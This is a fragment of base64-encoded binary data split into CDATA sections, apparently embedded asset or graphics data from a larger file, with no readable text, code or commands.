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
Vg/xaKdSdaTZ0urUA5etV657W52pdZeOP1TJq39dJyt6skzY/9Jcdap5G3/orVyR93Ap6n+oGQvV
nUbED5mo9jyUWR1utLU4+FCFfJMtf7aOhy1UvtjAHuk0k062W4qXHzkqL7e6yI7+bYv8zK8y9vx7
lXDrqbtw/ZUjd+Gtij3zjhcuPrPmbzx15K5/tmVvvbfn7r925+69deNu/+KguPk3W8W13y1kV34V
FDc/W3EPXrkpn9bFKp/dixMbH/hzF59bsUffyNiaj5vkJU9/kld+Xov5wB1/wfKnn0nSqXYr/ngr
z9U82SyverFGqH5irDrTYA/7Vp1/4CQc6eTYw69M2f0vDIUjT1npRJuVcOGpleLgbwbyo58M+UNP
5YqTz8zlZ14pFJffqdjrv9nyd1+78Q9e7ODuvXLlGp7v5BpfeCgufZC4U684xCbFpbei4vhzmfzM
O5lwvENgb7TbcC2dnsLL9iiL9/cypI+tybKOLjez5i47Resvu7iWF77ctbe2in2fN7HpJIb65YxA
XoY1TerLCS5FfEC9yiz94Uyz/f+xRjj5Qqm8Vb/b7uzl3cqCR+u5lDMzzA/9sUF++PfNsiu/cPJz
H1jzmr+skuW+XWRe9PsyseTjJlV1p9zqWJOj6tYdH4u6O6Fb790Kt7x+30+61OysPNwuijXPTClW
2fN2A/I0lsQ5vuL9JoIJF0n+e8bI8psXy079aSKv/d2afftLsPT5XpL08X6S8Pl5PP/nqzjhc2s8
/9u7GO7DuwjpQ12K45MatWtHeXZUfVJ+xoPo3G0vDmUrPvw1RHrXnmL//ESe5et7aulNZ5LyWXsC
++jFbnI/3bhrH+34Kx9tZdV/rJaXf1ipvNzmZnnzQZDqbKejcPWNPXvio4I7/0qS7rV5W3bWJkt1
Hf7CtQ4XsfbJDuWdRh/l/aZAy6Yb0eK9Dk/llUdu4u1HbtL1Ng/+ygs79trLrdLlFmKPDS7KG/fd
pZuN7sTnWZhWvlpmnnBiolle8zyzI/9jndn5LlPFnXf24tOWKNWrB6mqd02p4qu2WOFdR6z0ui2R
ffLcz/z+v1uZ3/83S/n9P+1kDb86sM8/+QsfW+OUn5vS7F6dzpU+tyezDc892CuvVdyBt8by9Ntz
2NSrsxVZjxYp9n/ajOfEi612Flfqd6kuP3BTnWywVR5ttVCdaLK2ONpkxZ15KvHnnqvkF17x/JVO
O/FGq6t0+fF26dwTB/HsM2v50T8M5ac/mHEk/vJXnthJDQ3+4qOHIar2xlirV3cyHZ8fLXJ5sr9o
28sT+bbvruSKHx7GSZ0NUWJdszd79Z0lf++JO9/xMMTy9e1Mm7eXc5yeHip06yjP92wpyt/1KD/b
o60kz+lJTbbFh+up3Mc3EbLmP53NTv/NEPUfaUfaEDG4aqyi9PkKdu8HA37PewP4NsQuWcjFsSal
nxZxNz9us3x2O9X66XW11aObCbYvLuTYvLiaIzS1+8nu/GFldKJrlXnkxXFmNn49DQ0sGJa10xSD
Dv4gnXxsbf3iarbL08PFnm0VFQ6dp4ssWmrjENf4wx0KcW+bqXiS3Kdr93ZZPr4er7rasIPf326i
PNwpws/wz9rCnJ/W5BKbyy28F5kdfz8hBzZo+/pYlsXHG+nKz7dSrd+cVvs/VlObrLkfknXsfnBW
xb3wbLeO0hwlsVvbVyezHJ4eylW+b0yR3nck2ry8ks21fvAxO9W1RVHzxwZZ0asfuYhzk9g9v260
PN+8U3nuhYO86t/WylPuzTLLbJolu/g7p3rSFG/34mL+tmfnCizeNmUIna1h0suW2K2v72YpXzYl
crUvXGQ3P1uYn/2biezCawV394kz1/DEU9b8+zbu1eMQjInNy3PZ4sM6f9OTf9lgXPlwvkn1h6VG
x/++wuh612az9r85unRW5ZXVh+UWNoTnJzbHFoY3pxTt7Cgtsnt1Ilf5a0O69MuTZOHz00Tx9yeJ
Nq9PZ+1oKy1wfLIv2+rd2Qzzh3/fZnLkb2u4A78aSyefkDj/YYMQd3o6n3pnPrArV/N6M425xzuV
wgGC//Z3yi2qHsuUJU8N+MKGnxU5dxcp9n7aIF154mLRUBemrGsIEs69sZJV/2W1LLN2tjzl1kwz
9b3Z8vMf5cpHdeHbnl8otH91sUD1oi5JfN4cZfGxLnNXW1FR5KOk4ohHSUUlTaF5UY+SypSdtTHs
46c7rd7fVYe2ppXGtMTmZLSG5VQ1BatrmgMzDjYEZZLrzYqpj89OvBefldgQm+3Vkpuz9c3pTP7N
mwj2/ntX7uIHK+WFVmfllVY35a2Hu6ULrQ78sQ6WP9BhKn5qizf/2OXD//YyxqVjX4FHx54St469
xS4dh0qULx7Gs7W/OJnd/3elrPnvDvLG/3A0vt1lYni5a71x+auFJns+LRPvPtm19U1tts3ry9lc
5xt/rvbldu7+M3eCnx2kynYTbt/zLeKJZpVwt97DsvVavMPTI/k2z85lOT49UeTZXl7h16bOi3qY
kBXQkpKZ3BiVWVUfoj7yKCDz+iPvtLq23Sl3mnzTbzb4pd9v9k5tfOidWkd+rm/0SQ==
	]]>
	<![CDATA[
	v3/fP+NUXWBmVV1oVnJdXJ5ba3muxfurqeKH5gTrV+fU8sf/5m5+rstMceJ/mHNHfjfnTr8VxTMv
tgp7P5lwpb+tk/a+ZLnjv7NC3YtdyrftycLLzij+5fMI5ftHadLn+jT2w5sw4Zdn8ar399Mt3zaq
uc6XAeYX/2ouv/BcLt5odla134tRvm9KtXx/Wx3WnFKS2BJbtrOjeo/Ny4vZyrd34mxfX8zd9upo
vv2rQzk+nZm5qQ8jso81BajvPPJJv9nqnXa1zTvtFvl6/bFP2vVHPmkXmvwzT5J5V9YYml3xIDS7
pD4sO6oxMVf1+UaKcV2XYJJ+f6r53q5VwvEPonTq/Vbl8VfW0q0OD8v7teGWrXeSrJ7VZoq329xl
NR/WyCvfrZFq2mXSmae2ylttu6SbJCZf+dVa2fwoMrEhoSz4obrM6skdtXD9iZP8wF8NzItaFsv2
/rqeO/dWFNrbwjzbSkqdnxwqtnx7h/jC6zmW72ozpd9aUm1en8z2bc8uKnwUkpf7KLzIrbO6RPn+
Xir/4nGow4ujBeHtSYURLQl5+Y9C1AebAjLwONoYkHmWjNOVB/7qy7XBeRdqg7KP3g9S59VFZDk+
25clfupMFJ61R6keNkULN566SPcfeYv3Wr2l+of+mBvq2mhi1wnZ8fXxOeH1aXkhTWl5xbURuYn1
CUXsyzchpte6zM3auhy3Ef+U/CCuIO9OVE7FnYjsgMdZxL6Ki9MaYosdybkpPnwMNrzdZWh8rctQ
1vGHO97bpe1IWWpT0r6kh8n73J4cqrR7eTKHb633Feof7Ax/lFaFccLjSqNf5sGHgZkV9SGZx5r9
M++0eqeXtQbm2L8+mqv483WoyZsuB9N3/8PF7I+u3fI/Pgdbvj+XEtiUmZfYGJtbcD88q+pORJZ/
Y1aOe0tJlkdLaY5jR41a9eZWivXrC2rlm7ZU5fO2JGXHk3jhzJ82ioP/sVm4+KetdXtdlkd7dZlr
R02h/fOjuVvfXsqyeXMhR/j0LFb+5i8+3NvXYeLvTcn2Lw5nW787ozZ91uVk2vHRnn3+0M/+xfG8
0JbMvRaPr0cbX+3abFT9+0KjhHNjjXyKBxsHFg81Kmmfa1r/N1Hx9mWg08u9eWlt4Xn5D8Oy7V4d
Upv+pWun4csuiy1vuqTN77uUm991CQbvuzjDj13Wpr91eZj+vcuT/70pkv+jKVL+669Bhp1d0pas
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
	]]>
	<![CDATA[
	hZ8zXlL3t0HLbxpmCa9uZGZc3VlX9nFj44aPa5s+JbnXHXJupz8t3HqGxLibNwq2vrhZsP3l5wXN
L27nN1/5uGhb6t3WJo9PDIuH9h/2b4/bn/MN/h6Ryt5kMDPYfDQ5p2HEHu3J8/1IxLbp/TfjEcxg
i4nEH5Kxs5pB/OZcZrjDMmbUGI5xnhPLjF+WxYz1XMuMcy9mRi3PZhw9cpiRHrnMRFUTMzN4l/HC
quf9Xc8aJileG1bJLz8uXHNjZ23plaaGD06vb7vzYfnOB5fLu69cKd6KmmHTrarmtMetzVdJnfDw
Vh5dh9T8cLHS9ahh3NChM/7tWG5Kcy3kiCR6mZJYZuVEfL8zM9h0DPHzo4hFDqK2aUf+szd2IOc3
mhli5czYWY0mvpE8BkxmHOyJ/3f2ZZymhTJO06OY0bPimLFLi5ixgU3MaN8aZlrUEWOXivtWy44Y
xrg/MriSPDhe9+X58sS7XZvqL9VuOXK+bPPtS2u3PiTn9tmVosZzn+U3fXUnu/4v93NbXz/N3Xnr
bn5b+2elTUG/fZs+TZP1/zlmvTnwf//9T1/SmwtbkNGyInPNnozhUPqwNxnJDO4/g47VYEd3YoN+
zDBihyNn65iRM0XiUwKZ4WN9mcHD3JjBoz2ZwTNDmFGLyJwLqmVmxx4zmVf3qN+iHsPQ5bcNs91u
G1yUP/8eF/W4Z33VterG1o8qtxLfuf0SyaWJjW57eqdgxzf38ttfPcjf+eODvPZvvyjq+Pp2AdaS
Nvs8MyicnRb8W+Nm8i/+sdd/2JBzIdmH9STGaaQbM9rJh5yHKzN0lDvxFcsZhyHEfwxxIT6TzDMy
10YMXcIMH7aMcRzsyowYo2AcJwjMmNkxzESPtcx0toOZseqU8eySW31n1T+1XHTGMHJJ12/DVlw1
zPZ6aVCwPz7NDX5xuqL8cmPjpgsbN39+pbz72tWibWcvl2xV3/w1TPGhwTfoBKkvrv4aJn35vCTo
a0O852eGZa7rrtkN7jfmfz2v3thmQbNDeElLmmUhQg9jBpJxcug/lRlO4vG4WVHMZM8sZpxLODNu
kooZM2op40j85XDbaeSBmDeHGTFsAckpFczoqQIzeqaGGe+WwkwPrGWmC83M3FUfmMyu/9p6wfuG
YW6vDcvdvzKsCHxriFK8MsRK331fHv30cEP8g73bIr450RT/eF9z56V1ze2X1zcnPOnZEfrdjS3F
95s6b93Kqfv+dnZ9642yLd7fG/hZ/sn/67mZ0/PpR2PzAGYw9R9WNOe3oj+Rg8Bf2ps5khxkBJmP
gxlbMzycGHubaczQ0X6M83KSHyefN11a//2gpQcMo5Z/YJiIfHL5GcOEJTv/Y+iiza/sFtS9HLiw
+Jb1wswzfZdu+Hyg2ynDpJX3DW5BfzGkKP9iSJR/ulYR+v37m1Iet25GPYeaHLnmGdSuV4u3fni9
oOnmZ3mNTz7N3/LmdlH7vU8LW7ifnuS7F31qBx8B//7v2KbFH7Ec9onMeHCf4cyIgdOZMVP8mGle
ycxEPpuZENXATM0/ZTqt6hPz2Rs+tZhT9knfGZlnTWcUXDCbV3HLcl71U+t5VQ+t5xVc7zs/60qf
RWW3+604Y5i24r5hyfJDBmfXjU8d3PcbJnjdN3j5PTSw/i8MGv8nBln91pCZcXd7E3IWnNc+kjsX
fdGwXSEoGZ+AFQx4GrqDT2T+5E+souzIsOVyhpHzhKX/i10a0zGDXx80mOTDQ1wZh1EezOCJSmbC
imRmOlfBTOUqmRmaemZO7AETl433bJb0GByXXyDj84Vh3oovDAvh/xbXPBg4P2avyQxNNTNXv8Vo
YfwBs6XFN22WVT2zc9v+84iVZwyzSX7i7fdXQ4jqt7fp0k/XSv2+NcjeNZ85+m95MlFZd20if/x3
pfzZt6maD39ZxR/5PZDt/g83af9/BWlO/xoqnfsxVD75Sqc/czdG+9GzFOx3CrxmCHLV1pjYm/zv
cQ/rIZhptn1Hk1x/NjPSScWMnhLCOLvEMeM9s5lpqnJmqncaM31pDDNlLs9MmOrBTJzoyUydLzPz
uRqjBaln+izMuWa5ous/x3jeMbj7PjAEBbwyhHI//VoY9eWhBs2P1yvVv/ySxf74W67fM4Pkvfdv
U313vpzqd9AwN+CmQan4zCCobhtC2UdvEqXH9/Olr+6ujXj1wbbwlxe3an74ska4/yZL9alBx37x
22rpm+dlpXfq2m7fzKkru71xm3v729FjnOb/G3ZpjKqN5B5knpHztLMaywwfPp8ZNyeIme0Vz7hw
ZcxCPp9ZHNdmurDx+sDlHxsme/5mUCkNb9do/nKumPvb7dyg//p5DfuPu9mq359kBf7DsNrzV4PC
60eDyu9Xg87/Z0OE+JeXZQEvDSHetR+N8ItvsvCK2mjuf9Xgq75liAjc//sCZdGBIerThiDh69fF
sS8OtkR/fbQ59XHXztgvj7YFKgMYMSLWTGw4P0u7/yEvnnulVXb9ZZ5nWpvV2EmLaZ32fzpsyLiN
HOzCjJ+mJnnuOsYl/pLZgg1f2izqMAwmtrfA+0cD7/83Q4T/b4ZI318N2hVPDIvcbhnmeHxr8Aj4
h2FV9v2mzftvFTU13y7ZXHx3Y5Pm7cUSrKH4EtvzvGhw8TptmOt9y+CpeGIIVb00JLNvfs/T/nJ3
o/TTV+sCThtcA4Njjd3mLGB8PT0Y9FFiHyPX9dhVaLw0S5O7a4Q2oWGgXHTKWdj3Dz/51Jtgfu+P
XkLp4dHq3L2D/aJq+0ydrWSG9xv7P9aC/ts2TUieRXKs/hOZsfNkZm5wu/GSjS/s4P9W/kjnS5jy
V0O88q+GpMC/GCL9HhFfcN/ABd4ycP6fGgKUDw3h7BtDbtA3hjjFLYMUeN7grdz8Ypqy7JijovPb
uerb/4gUvv+uWP2DIUv1whDrv//3+cqqk06qHffn8T0/egvvv5XU2z+bxdWfn8q1XZgvHL8XpDl1
Xau7dS0v9OFHNfLZb0Kl9rcrxcbbLmLtxzPEU0/E0CcXa3Tf3qpV3DSIsxbz/8fzsiR+sb/JCGZA
X0fG1mY0qaPnMaMn+zEzArIZl7jDpi7rPrdecvg/R7p/YVhM5pPC+6JhqXf5+cHe8Z2W/sUnBvtf
MniKTz7Pjf3qYKv+7UebxDePS9nvX+UEXjUoFBu2DFYkrjJVrEkzVxSV2/hvPeXsf83gK798XC49
fpavrDw20kelYQLDskyVB/5jGXfgNx82aaMNG5ZrJjY+WCAf/0ajvfQkXrrwIly69jRO++nNjKB9
b5axB37x4PZ+7c7v/sFDPvtVGH/lpzC/8wbXlWv2WY2esIzW2f962JKYMXUGyyyUNhi5FVzov/IL
g6vfDwZ90I+GFP/XhmDir7VKEnf5n34p4X95W+pPfINPTs/ABa5ezPyFs5jApFSzoBOvvDWPrxcl
P9vbmfWkeWfEq1Nb+R/erFXcNsi+e36Y7ld12THgfYOr4pIhMLDz69nKxnPjle//5s1/8KXIvfd9
EHv07z5cxnY7dXCKiV8Qy3D6OBPKSQJ/v7jDUWh9tFg88Eug/vLjDP3VexnqjreL2cR1VkFZLbb+
KVuslwSkMKOHzqUx2oSupxv9YZdmzAATEteGzGEmuLDMAn2NkevWb4e5nTdMdX9oWOb7N4Oe/e2r
PP73F6XS3x9uCH1zoQn3/qTXz8qE+99n8J/8Esld+rtWvPY2QXv/canu5tMi6dQbLZfT7uDn5sf4
LFrIiGqRwf53VevNucqz/+WlbL0+Q5W5wQZ90Oz2K7O5fa89hePfq9ntd+exhS1DpPKdI7UbusZL
zTeXBO99IOg//iw75Oa1cv35+wnyyS+18v7nKm7vNyu55s/mqasPjfFL3WKN+232pv3o2sG/HhhL
hwGTmJGT3ZmpfknMkqTDfVa+Z5ji851BIPXlKqzR+b4xSP4vDbLyniEk4Mh/LPKPLDDz8Q9hvN3V
TJAqhJG4EOOw2Fzr8LUd4+Vtny2Vak5PC/RXMS6jhzGLxg5nluAxaRjjucKF4ZqvzNVcerBaOPe1
pN720Sw+tbo/3X++/3t/uic6tsBCCM8yB0tW3vm1h9zx0lNsuDBb6Hzprj30RBLvvEzTXHuSwu35
+0qu4dI09fGfffmrbyOFh6/SFd8YIjxvG9yWr//MdmF0t8mCVftMl6zaZ+YWu7+PZ+bp/h5rz9p5
7/t5mvD2TQn24hTdbdjBvfo5L+CEYbly+8uZyu6fFihOGDyCen5bFpTRMnDJEldmhtMwZvbw4Qzr
7cWEJSRbRuUUDIrIrxyGPrGg4z95CJ+8iNHevp2vfv+vKvXxv/qqD/3Ng605MZ7Nr7bl6veM548+
VtA9mue/Cw86+ruHuvrieD6newgbXmCuDk83Y2NSzGjfy76XipCznycHX3mQwZ1/I6q2fjpTVXNm
nKLr7fzAtu9n+hafclihLTKe6apnxpPYPGzKcmaMWygzN6zByG3TvcGexwzTvC4blnldIY8TxO93
fjfes/SwnVfqFsvAtbsdgup6RgfVdDoqm46MVXTdn6vo+W6ReuOFSVxu5xA+fbudlN0+RCg44Cjk
HhwhJFT383b3YTyWLGNUviReqZSMVhdqzOpDjYWSluHq7VdnqZs/mq3e8dFcfvv7c9gdl+dxe165
iydeSPyHX8p0X+X61tHi2p2OfM8bL925u6uDb95eG/755Zrgz24U6a7cTVMfeOuBvgour8lekb7O
yrd07yDP9ReGLguvMJm6mGMG9XNi7PqSeoDUoRNnKhi3oqsDPJ4YVvp+ZxD5n34o4V//rUh12SAG
HTS4KQtb7INWkWuZXt6PbTg3mS/rcCR+wFRIKLcGUzDA1YPxnOfCBC73YGQxlvYKUXZcyT7nkKzG
IbJCzXiTfw8ifkMobR3BNd+cx208NVHYcGyCuO74BE33U9/wvXd00rabi6S8TYPQgyHUHJ7Ad329
Qmi9t4SvPzed3fODu27/l4L2u7s1+ie3qoMO/acbW9IxXN16cw537q0Y/ORGVcibTzZLvz7aoP7N
kK36myGdxLMEn68NnM9JwwKfzP0DXBVhjJd2lVFA66Op4uNvc+RbX2cIZ3+R2NRtA1cu92GUqlCG
